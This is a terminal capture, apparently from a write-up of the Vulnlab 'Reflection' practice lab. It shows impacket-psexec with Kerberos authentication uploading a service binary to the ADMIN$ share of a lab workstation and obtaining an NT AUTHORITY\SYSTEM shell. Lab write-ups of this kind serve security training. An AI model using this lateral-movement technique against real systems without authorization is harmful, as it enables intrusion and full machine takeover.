 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-psexec administrator@WS01.reflection.vl -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on WS01.reflection.vl.....
[*] Found writable share ADMIN$
[*] Uploading file daaRaCFU.exe
[*] Opening SVCManager on WS01.reflection.vl.....
[*] Creating service pkGq on WS01.reflection.vl.....
[*] Starting service pkGq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
ws01